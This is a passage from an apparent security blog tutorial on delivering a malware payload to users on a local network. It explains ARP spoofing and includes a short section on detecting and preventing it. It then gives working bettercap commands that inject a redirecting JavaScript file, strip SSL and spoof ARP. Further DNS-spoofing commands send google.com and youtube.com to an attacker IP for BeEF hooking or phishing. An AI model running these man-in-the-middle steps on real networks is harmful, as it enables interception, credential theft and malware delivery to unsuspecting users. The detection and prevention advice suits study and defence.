
If you open the URL on any browser you will be prompted with a download option.
Chromium automatically downloads the payload.
Firefox results:

Now we need to actively intercept all the requests of some specific protocol in order to redirect our targets to the url that cotains the payload.
ARP Spoofing
An ARP spoofing, also known as ARP poisoning, is a man in the middle attack, (MitM) attack that allows attackers to intercept communication between network devices. The attack works as follows:
- The attacker must have access to the network. They scan the network to determine the IP addresses of at least two devices—let’s say these are a workstation and a router.
- The attacker uses a spoofing tool, such as Arpspoof or Driftnet, to send out forged ARP responses.
- The forged responses advertise that the correct MAC address for both IP addresses, belonging to the router and workstation, is the attacker’s MAC address. This fools both router and workstation to connect to the attacker’s machine, instead of to each other.
- The two devices update their ARP cache entries and from that point onwards, communicate with the attacker instead of directly with each other.
- The attacker is now secretly in the middle of all communications.

With ARP spoofing an attacker can be able to achieve the following:
- Alter communication—for example pushing a malicious file or website to the workstation.
- Perform session hijacking—if the attacker obtains a session ID, they can gain access to accounts the user is currently logged into.
- Perform a Distributed denial of service attack(DDoS)—the attackers can provide the MAC address of a server they wish to attack with DDoS, instead of their own machine. If they do this for a large number of IPs, the target server will be bombarded with traffic.
How to detect ARP poisoning
Type the following command in your terminal:
arp -a

If you get two different IP addresses with the same mac address arp spoofing is taking place, in larger networks you might need to use Wireshark.
How to prevent ARP spoofing:
- Use a Virtual Private Network (VPN)—a VPN allows devices to connect to the Internet through an encrypted tunnel. This makes all communication encrypted, and worthless for an ARP spoofing attacker.
- Use static ARP—the ARP protocol lets you define a static ARP entry for an IP address, and prevent devices from listening to ARP responses for that address. For example, if a workstation always connects to the same router, you can define a static ARP entry for that router, preventing an attack.
- Use packet filtering—packet filtering solutions can identify poisoned ARP packets by seeing that they contain conflicting source information, and stop them before they reach devices on your network.
Arp spoofing using bettercap to redirect users to our URL(URL with the payload).
Launch bettercap and type the following commands.
For HTTP sites we need to create a javascript file to replace the tabs with our URL.
The file should contain the following:

Next copy the path to your file

Now launch bettercap and type the following commands:
set http.proxy.injectjs /home/dark-alpha/Desktop/file.js
set http.proxy.sslstrip true
http.proxy on
arp.spoof on

Now if our targets visit any site that uses http they will redirected to our link that contains the Payload
For https the commands are the same.
DNS Spoofing using Bettercap2
Domain Name System (DNS) is a very basic protocol and service that enables Internet users and network devices to discover websites using human-readable hostnames instead of numeric IP addresses.

Launch bettercap and type the following commands:
set dns.spoof.domains google.com,youtube.com; set dns.spoof.address 192.168.0.16; dns.spoof on
When our targets try to visit google.com they will be redirected to the ip specified(192.168.0.16).
You can start apache2 and have a beef hook running or you can use it to launch a phishing attack.
Watch the video below showcasing what the article is about.
Disclaimer
The MacroSec blogs are solely for informational and educational purposes. Any actions and or activities related to the material contained within this website are solely your responsibility. The misuse of the information on this website can result in criminal charges brought against the persons in question. The authors and MacroSec will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this website to break the law.

![The Auror Project – Challenge 1 [Setting the lab up automatically]](https://macrosec.tech/wp-content/uploads/2022/04/Auror-Project-500x383.png)


